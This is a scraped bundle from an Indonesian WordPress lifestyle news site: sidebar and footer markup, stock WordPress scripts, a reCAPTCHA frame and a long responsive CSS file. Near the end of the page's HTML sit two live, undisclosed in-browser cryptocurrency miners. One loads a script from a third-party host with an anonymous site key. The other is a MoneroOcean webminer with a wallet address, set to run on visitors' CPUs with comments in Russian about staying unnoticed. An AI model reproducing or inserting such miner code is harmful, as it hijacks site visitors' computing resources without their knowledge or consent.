</div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_favourite_quotes_widget" id="paperio_favourite_quotes_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Favourite Quotes</span></h5><div class="favorite-quotes-box"><i class="fas fa-quote-left text-color fl-left"></i><div class="quote padding-left-twenty-2"><p class="comment text-gray text-large margin-six-bottom sm-margin-one-bottom font-weight-300">My favorite things in life don&#039;t cost any money. It&#039;s really clear that the most precious resource we all have is time.</p><span class="text-uppercase text-extra-small text-mid-gray">- STEVE JOBS</span></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_search" id="search-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Search</span></h5><form role="search" method="get" class="search-form navbar-form no-padding" action="https://athome.id/">
	<div class="input-group add-on">
		<input type="search" class="search-field form-control" placeholder="Search Here...." value="" name="s" />
		<div class="input-group-btn">
        	<button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button>
        </div>
	</div>
</form></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_popular_post_widget" id="paperio_popular_post_widget-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Popular Post</span></h5><div class="popular-post-wrapper"><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom first-post"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><span>Januari 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/">Masa Tua Lebih Tenang Dimulai Sekarang, Simak Kiat Pensiun dari Bank DBS Indonesia</a></p><span>Januari 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/">Baja Kunci Arsitektur Ramah Gempa dan Masa Depan ASEAN</a></p><span>Januari 19, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list last-post"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/">Grup K-Pop Inovatif CORTIS Didapuk sebagai Friends of the NBA</a></p><span>Januari 19, 2026</span></div></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_recent_menu_post_widget" id="paperio_recent_menu_post_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Recent Post</span></h5><ul class="blog-recent-posts no-padding"><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/" class="dropdown-header menu-post-title">Clarks Hadirkan Pengalaman B ...</a><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="996" height="466" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w" sizes="(max-width: 996px) 100vw, 996px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/" class="dropdown-header menu-post-title">Masa Tua Lebih Tenang Dimula ...</a><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w" sizes="(max-width: 900px) 100vw, 900px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/" class="dropdown-header menu-post-title">Baja Kunci Arsitektur Ramah  ...</a><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w" sizes="(max-width: 900px) 100vw, 900px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/" class="dropdown-header menu-post-title">Grup K-Pop Inovatif CORTIS D ...</a><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" /></a></li></ul>
			
			</div></div></div></div></section></div></div><section id="colophon" class="border-footer site-footer bg-white" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="container-fluid padding-three-top xs-padding-ten-top"><div class="row"><div class="container-fluid"><div class="social-link col-md-12 col-sm-12 col-xs-12 margin-three-bottom xs-margin-ten-bottom"><ul><li><a href="#" target="_self"><i class="fab fa-facebook-f social-icon-fa"></i><span class="alt-font text-uppercase">Facebook</span></a></li><li><a href="#" target="_self"><i class="fab fa-twitter social-icon-fa"></i><span class="alt-font text-uppercase">Twitter</span></a></li><li><a href="#" target="_self"><i class="fab fa-google-plus-g social-icon-fa"></i><span class="alt-font text-uppercase">Google plus</span></a></li><li><a href="#" target="_self"><i class="fab fa-linkedin-in social-icon-fa"></i><span class="alt-font text-uppercase">Linkedin</span></a></li><li><a href="#" target="_self"><i class="fab fa-instagram social-icon-fa"></i><span class="alt-font text-uppercase">Instagram</span></a></li><li><a href="#" target="_self"><i class="fab fa-pinterest-p social-icon-fa"></i><span class="alt-font text-uppercase">Pinterest</span></a></li><li><a href="#" target="_self"><i class="fas fa-rss social-icon-fa"></i><span class="alt-font text-uppercase">Rss</span></a></li></ul></div></div></div><div class="row footer-bg bg-white"><div class="container-fluid no-padding"></div><div class="footer-border"><div class="container"><div class="no-padding text-center clear-both"><div class="text-uppercase padding-two-top padding-two-bottom text-extra-small letter-spacing-1"><div class="widget widget_text">			<div class="textwidget">© 2018 copyright <a target='_blank' href='http://athome.id/' class='text-link-light-gray' rel="noopener">Athome.</a></div>
		</div></div></div></div></div></div></div><a itemprop="url" rel="home" class="footer-logo display-none" href="https://athome.id/"></a></section><!-- back-to-top --><a href="#" class="btn back-to-top btn-dark btn-fixed-bottom "><i class="fas fa-angle-up"></i></a><!-- end back-to-top --><script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/6g53.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/athome.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="paperio-custom-js-extra">
/* <![CDATA[ */
var paperioajaxurl = {"ajaxurl":"https:\/\/athome.id\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/athome.id\/wp-content\/themes\/paperio","loading_image":"https:\/\/athome.id\/wp-content\/themes\/paperio\/assets\/images\/spin.gif"};
var paperio_infinite_scroll_message = {"message":"All Post Loaded"};
var simpleLikes = {"ajaxurl":"https:\/\/athome.id\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/themes/paperio/assets/js/main.min.js?ver=1.0" id="paperio-custom-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jQKKocC3np1y3EbEujMhXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769028820723');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://athome.id/wp-content/themes/paperio/assets/css/responsive.css?ver=1.5
body_size: 6917
content:
@media screen and (min-width: 480px) {
    figure.gallery-item { max-width: 25%; }
    .gallery-columns-1 figure.gallery-item { max-width: 100%; }
    .gallery-columns-2 figure.gallery-item { max-width: 50%; }
    .gallery-columns-3 figure.gallery-item { max-width: 33.33%; }
    .gallery-columns-4 figure.gallery-item { max-width: 25%; }
}
@media (min-width: 768px) {
    .dropdown:hover > ul, .page_item_has_children:hover > ul, .menu-item-has-children:hover > ul { display: block !important; }
    .gallery-columns-5 figure.gallery-item { max-width: 20%; }
    .gallery-columns-6 figure.gallery-item { max-width: 16.66%; }
    .gallery-columns-7 figure.gallery-item { max-width: 14.28%; }
    .gallery-columns-8 figure.gallery-item { max-width: 12.5%; }
    .gallery-columns-9 figure.gallery-item { max-width: 11.11%; }
}

@media (max-width: 1600px) {

    /* home page style four */
    .center-block-2 .parent {width: 80%; }
    .center-block .parent {width: 80%; } 
    .slide-item-4 .banner-date2 {padding: 0 15px;}
}
@media (max-width: 1400px) {

    /* home page style four */
    .center-block-2 .parent {width: 80%; }
    .center-block .parent {width: 80%; } 
    .inner .gallery-content { padding: 8% 5%;}
    .blog-listing-style4 .blog-listing-col-3 .gallery-content { padding: 10% 6%; width: 80%; }
}
@media (max-width: 1199px) {

    /* title */
    .title-extra-large { font-size: 30px; line-height: 35px; }

    /* follow-box */
    .follow-box li { margin: 0 13px 5px 0;padding: 0 13px 0 0;}
    
    /* width */
    .md-width-40 { width: 40% !important; }

    /* default-menu */
    .paperio-default-menu > li > a {padding: 10px 15px;}
    
    /* header */
    .search-box .form-control { width: 158px !important; }

    /* header style 1 */
    .header-main .navbar-nav li a.dropdown-toggle { padding-left: 25px; padding-right: 25px;}
    .header-main .navbar-nav li.dropdown a.dropdown-toggle { padding-right: 30px;}
    .header-main .navbar-nav li.dropdown a.dropdown-toggle:before { right: 18px;}
    .navbar-nav .menu-item-language > a::before {right: 0;}
    .submenu-languages {width: 160px;}
    .menu-item-language .submenu-languages li a {line-height: 17px; margin-bottom: 5px;}
    .submenu-languages li .iclflag {top: 5px;}

    /* header style 2 */
    .header-style-2 .navbar-nav li a.dropdown-toggle { padding-left: 25px; padding-right: 25px;}
    .header-style-2 .navbar-nav li.dropdown a.dropdown-toggle { padding-right: 30px;}
    .header-style-2 .navbar-nav li.dropdown a.dropdown-toggle:before { right: 18px;}

    /* blog post hover style2 */
    .post-content { width: 54%; padding: 20px; margin: 3.5% 0 0 -4%; }
    .title-small {font-size: 18px; line-height: 20px;}
    .post-content h2 a { line-height: 20px;}

    /* sidebar style2 */
    .sidebar-style2 .widget { padding:20px 15px 20px !important; }
    .sidebar-style2 .blog-thumbnail { height: 54px; width: 71px; } 
    .sidebar-style2 .form-control, .sidebar-style3 .form-control { width: 80% !important;} 
    .sidebar-style2 h5 span {max-width:200px;}

    /* home page style one */
    .social-link ul li { padding: 5px 18px; }
    
    /* owl slider style1 */
    .slide-item-4 .banner-date {padding: 0 15px;}
    .slide-item-4 .title-extra-large {font-size: 18px; line-height: 20px;}
    .slide-item-4 .title-medium { font-size: 18px;line-height: 23px;}
    .owl-slider-style1 .middle {width: 100%;}
    
    /* owl slider style2 */
    .owl-slider-style-2 .owl-item .item { min-height: 570px; }
    .banner-date2 {padding: 0 25px;}
    .owl-slider-style-2.slide-item-3 .middle {width: 100%; margin: 0 auto}
    .container-fluid .owl-slider-style-2.slide-item-1 .banner-content-two {width:100%;}
    .container .owl-slider-style-2.slide-item-1 .banner-content-two {min-width: 100%;}
    
    /* sidebar style3 */
    .sidebar-style3 .widget { padding: 20px 15px 20px !important; }
    .sidebar-style3 .blog-thumbnail { height: 54px; width: 71px; }
    
     /* sidebar style4 */
     .sidebar-style4 h5 span {max-width: 180px;}

    /* owl slider style-4 */
    .owl-slider-style-4 .owl-item .item { min-height: 420px; }
    .slide-item-4 .banner-date2.letter-spacing-3 { letter-spacing: 0;}

    /* next-prev arrow style 4 */
    .owl-next-prev-arrow-style4 .owl-buttons .owl-next { margin-right: -40%; }
    .owl-next-prev-arrow-style4 .owl-buttons .owl-prev { margin-left: -40%; }

    /* home page style five */
    .promo-item { height: 210px;}
    
    /* slide item 2 */
    .slide-item-2 .width-30 { width: 100% !important;}

    /* home page style two */
    .paperio-latest-post-slider.owl-next-prev-arrow-style3 .owl-controls {top: -40px;}
    .sidebar-style4 .form-control {width: 75% !important}
    
    /* menu */
    .dropdown .megamenu .menu-post-title {min-height: 36px;}
    
    /* About me */
    .about-img-right { min-height: 428px; padding: 2%; }
    
    /* home page option four */
    .blog-listing-style4 .blog-listing-col-3 .blog-listing-image { min-height: 600px; }
    .blog-listing-style4 .blog-listing-col-3 .gallery-content { padding: 8% 5%; width: 56%; }
    .blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 92%; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 80%; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-4 .blog-listing-image { min-height: 420px; }
    
}
@media (max-width: 991px) {     
    .sm-margin-one{margin:1%}
    .sm-margin-two{margin:2%}
    .sm-margin-three{margin:3%}
    .sm-margin-four{margin:4%}
    .sm-margin-five{margin:5%}
    .sm-margin-six{margin:6%}
    .sm-margin-seven{margin:7%}
    .sm-margin-eight{margin:8%}
    .sm-margin-nine{margin:9%}
    .sm-margin-ten{margin:10%}
    .sm-margin-eleven{margin:11%}
    .sm-margin-twelve{margin:12%}
    .sm-margin-thirteen{margin:13%}
    .sm-margin-fourteen{margin:14%}
    .sm-margin-fifteen{margin:15%}
    .sm-margin-lr-auto {margin-left:auto !important; margin-right:auto !important}
    .sm-no-margin{ margin: 0 !important;}
    .sm-no-margin-lr{ margin-left: 0 !important; margin-right: 0 !important}
    .sm-no-margin-tb{ margin-top: 0 !important; margin-bottom: 0 !important}
    .sm-no-margin-top{ margin-top:0 !important}
    .sm-no-margin-bottom{ margin-bottom:0 !important}
    .sm-no-margin-left{ margin-left:0 !important}
    .sm-no-margin-right{ margin-right:0 !important}
    .sm-margin-one-top { margin-top: 1% !important}
    .sm-margin-two-top { margin-top: 2% !important}
    .sm-margin-three-top { margin-top: 3% !important}
    .sm-margin-four-top { margin-top: 4% !important}
    .sm-margin-five-top { margin-top: 5% !important}
    .sm-margin-six-top { margin-top: 6% !important}
    .sm-margin-seven-top { margin-top: 7% !important}
    .sm-margin-eight-top { margin-top: 8% !important}
    .sm-margin-nine-top { margin-top: 9% !important}
    .sm-margin-ten-top { margin-top: 10% !important}
    .sm-margin-eleven-top { margin-top: 11% !important}
    .sm-margin-twelve-top { margin-top: 12% !important}
    .sm-margin-thirteen-top { margin-top: 13% !important}
    .sm-margin-fourteen-top { margin-top: 14% !important}
    .sm-margin-one-bottom { margin-bottom: 1% !important}
    .sm-margin-two-bottom { margin-bottom: 2% !important}
    .sm-margin-three-bottom { margin-bottom: 3% !important}
    .sm-margin-four-bottom { margin-bottom: 4% !important}
    .sm-margin-five-bottom { margin-bottom: 5% !important}
    .sm-margin-six-bottom { margin-bottom: 6% !important}
    .sm-margin-seven-bottom { margin-bottom: 7% !important}
    .sm-margin-eight-bottom { margin-bottom: 8% !important}
    .sm-margin-nine-bottom { margin-bottom: 9% !important}
    .sm-margin-ten-bottom { margin-bottom: 10% !important}
    .sm-margin-eleven-bottom { margin-bottom: 11% !important}
    .sm-margin-twelve-bottom { margin-bottom: 12% !important}
    .sm-margin-thirteen-bottom { margin-bottom: 13% !important}
    .sm-margin-fourteen-bottom { margin-bottom: 14% !important}

    /* margin bottom in pixel */
    .sm-margin-top-5{ margin-top: 5px;}
    .sm-margin-top-10{ margin-top: 10px;}
    .sm-margin-top-15{ margin-top: 15px;}
    .sm-margin-top-20{ margin-top: 20px;}
    .sm-margin-top-25{ margin-top: 25px;}
    .sm-margin-top-30{ margin-top: 30px;}
    .sm-margin-top-35{ margin-top: 35px;}
    .sm-margin-top-40{ margin-top: 40px;}
    .sm-margin-top-45{ margin-top: 45px;}
    .sm-margin-top-50{ margin-top: 50px;}

    /* mrgin right in pixel */
    .sm-margin-bottom-5{ margin-bottom: 5px;}
    .sm-margin-bottom-10{ margin-bottom: 10px;}
    .sm-margin-bottom-15{ margin-bottom: 15px;}
    .sm-margin-bottom-20{ margin-bottom: 20px;}
    .sm-margin-bottom-25{ margin-bottom: 25px;}
    .sm-margin-bottom-30{ margin-bottom: 30px;}
    .sm-margin-bottom-35{ margin-bottom: 35px;}
    .sm-margin-bottom-40{ margin-bottom: 40px;}
    .sm-margin-bottom-45{ margin-bottom: 45px;}
    .sm-margin-bottom-50{ margin-bottom: 50px;}

    .sm-padding-one{padding:1% !important}
    .sm-padding-two{padding:2% !important}
    .sm-padding-three{padding:3% !important}
    .sm-padding-four{padding:4% !important}
    .sm-padding-five{padding:5% !important}
    .sm-padding-six{padding:6% !important}
    .sm-padding-seven{padding:7% !important}
    .sm-padding-eight{padding:8% !important}
    .sm-padding-nine{padding:9% !important}
    .sm-padding-ten{padding:10% !important}
    .sm-padding-one-top{padding-top:1% !important}
    .sm-padding-two-top{padding-top:2% !important}
    .sm-padding-three-top{padding-top:3% !important}
    .sm-padding-four-top{padding-top:4% !important}
    .sm-padding-five-top{padding-top:5% !important}
    .sm-padding-six-top{padding-top:6% !important}
    .sm-padding-seven-top{padding-top:7% !important}
    .sm-padding-eight-top{padding-top:8% !important}
    .sm-padding-nine-top{padding-top:9% !important}
    .sm-padding-ten-top{padding-top:10% !important}
    .sm-padding-eleven-top{padding-top:11% !important}
    .sm-padding-twelve-top{padding-top:12% !important}
    .sm-padding-one-bottom{padding-bottom:1% !important}
    .sm-padding-two-bottom{padding-bottom:2% !important}
    .sm-padding-three-bottom{padding-bottom:3% !important}
    .sm-padding-four-bottom{padding-bottom:4% !important}
    .sm-padding-five-bottom{padding-bottom:5% !important}
    .sm-padding-six-bottom{padding-bottom:6% !important}
    .sm-padding-seven-bottom{padding-bottom:7% !important}
    .sm-padding-eight-bottom{padding-bottom:8% !important}
    .sm-padding-nine-bottom{padding-bottom:9% !important}
    .sm-padding-ten-bottom{padding-bottom:10% !important}
    .sm-no-padding-lr { padding-left: 0 !important; padding-right: 0 !important;}
    .sm-no-padding{padding:0 !important;}
    .sm-no-padding-tb{ padding-top: 0 !important; padding-bottom: 0 !important}
    .sm-no-padding-top{ padding-top:0 !important}
    .sm-no-padding-bottom{ padding-bottom:0 !important}
    .sm-no-padding-left{ padding-left:0 !important}
    .sm-no-padding-right{ padding-right:0 !important}
    .sm-padding-right-15 { padding-right: 15px !important; }
    .sm-padding-left-15 { padding-left: 15px !important; }
    
    /* width */
    .sm-width-20 { width:20% !important;}
    .sm-width-30 { width:30% !important;}
    .sm-width-40 { width:40% !important;}
    .sm-width-50 { width:50% !important;}
    .sm-width-60 { width:60% !important;}
    .sm-width-70 { width:70% !important;}
    .sm-width-75 { width:75% !important;}
    .sm-width-80 { width:80% !important;}
    .sm-width-90 { width:90% !important;}
    .sm-width-100 { width:100% !important;}
    .sm-width-auto { width: auto !important}

    /* display */
    .sm-display-block { display: block !important}
    .sm-overflow-hidden{ overflow: hidden !important}
    .sm-display-inline-block { display: inline-block !important}
    .sm-display-inline { display: inline !important}
    .sm-display-none { display: none !important}
    .sm-display-inline-table { display: inline-table;} 
    
    /* text align */
    .sm-text-center{text-align: center !important;}
    .sm-text-left{ text-align: left !important;}
    .sm-text-right{ text-align: right !important;}

    /* title */
    .title-medium { font-size: 26px; line-height:30px; }
    .title-extra-large { font-size: 25px; line-height: 30px; }

    /* border */
    .sm-no-border{ border: 0 !important;}

    /* width */
    .sm-width-50 { width: 50% !important; }    

    /* height */
    .sm-height-350{ height: 350px !important;}

    /* header style 1 */ 
    .navbar-toggle {display: block !important;}

   /* menu */
    .dropdown-menu > li { padding: 0; margin-bottom: 0;}
    .navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu > li > a { padding-left: 0; padding-right: 0;}
    .header-main .nav > li.open { color: #fff;} 
    .nav > li.open ul {display: block !important; position: inherit; top: inherit; padding: 0; left: inherit; background-color: inherit; width: 100%;}
    .nav > li.open ul li {padding: 0 15px;}
    .nav > li.open ul li a {padding: 0;}
    .navbar-nav li.page_item_has_children.open > a::before {content: "\f0d8"}
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover { color: #fff;}
    .dropdown .megamenu .dropdown-header { border: 0; margin-bottom: 0; padding: 0 !important;}
    .dropdown .megamenu li a { padding: 5px 0 6px 0; }
    .dropdown .megamenu li ul li:last-child { margin-bottom: 0; }
    .dropdown-caret-icon { display: block !important; }
    .dropdown-submenu .dropdown-menu { display: block !important; }
    .dropdown-submenu:hover > a { color: #ffffff !important; }
    li.dropdown-submenu a::after { content: "" !important;}
    .paperio-default-menu li a {padding: 8px 25px 8px 0; display: inline-block}
    .dropdown:hover > ul, .page_item_has_children:hover > ul, .menu-item-has-children:hover > ul {display: none !important;}
    .dropdown-menu, .children {  left: inherit;padding: 0; position: inherit; top: inherit;}
    .navbar-nav .menu-item-language > a::before {display: none}
    .submenu-languages {position: inherit; left: 0; right: 0;}
    .navbar-nav .menu-item-language:hover .submenu-languages {display: none}
    .submenu-languages li .iclflag {top: 3px;}
    .dropdown .megamenu .menu-post-title {min-height: 0;}
    .dropdown-menu, .children, .menu-item-has-children .sub-menu { max-width: 100%; }

    .dark-header .navbar-nav > li { border-right:0; }    
    .dark-header .navbar-nav > li:hover, .dark-header .dropdown-menu {background: transparent;}
    .dark-header.header-style-2 .navbar{ border: 0 !important;}
    .dark-header.header-style-2 .header-logo{border-bottom: 1px solid rgba(255, 255, 255, 0.2);} 
    .dark-header.header-style-2.navbar-top .header-logo {border-top: 1px solid rgba(255, 255, 255, 0.2);}
    li.dropdown-submenu a::after, .children .page_item_has_children > a::after, .menu-item-has-children .sub-menu .menu-item-has-children > a::after{ display: none !important; }

    /* header style 1 */
    .below-navigation.nav-without-menu { margin-top: 120px;}
    .header-main .navbar { margin-top: 20px;}
    .header-main .navbar-collapse ul.navbar-nav { width: 100%; padding: 8px 0;}
    .header-main .nav > li, .header-main.shrink-nav .nav > li { padding: 0; }
    .header-main .navbar-nav > li a.dropdown-toggle::after { content: "";}
    .header-main .navbar-nav li a.dropdown-toggle { padding: 8px 0; color: #828282;}
    .header-main .navbar-nav li a.dropdown-toggle { display: inline-block;}
    .header-main .navbar-nav li.dropdown a.dropdown-toggle:before { content: ""}
